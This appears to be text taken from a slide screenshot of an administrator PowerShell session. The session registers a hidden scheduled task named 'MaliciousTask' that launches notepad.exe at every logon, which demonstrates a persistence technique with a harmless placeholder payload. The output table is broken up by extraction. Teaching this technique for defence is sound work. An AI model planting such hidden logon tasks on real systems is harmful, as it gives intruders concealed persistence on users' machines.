 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> $Action = New-ScheduledTaskAction -Execute 'notepad.exe'
PS C:\WINDOWS\system32> $Trigger = New-ScheduledTaskTrigger -AtLogOn
PS C:\WINDOWS\system32> $Settings = New-ScheduledTaskSettingsSet -Hidden
PS C:\WINDOWS\system32> Register-ScheduledTask -Action $Action -Trigger $Trigger -TaskName 'MaliciousTask' -Settings $Settings
TaskPath TaskName S
t
a
t
e
-------- -------- -
\ MaliciousTask R
PS C:\WINDOWS\system32>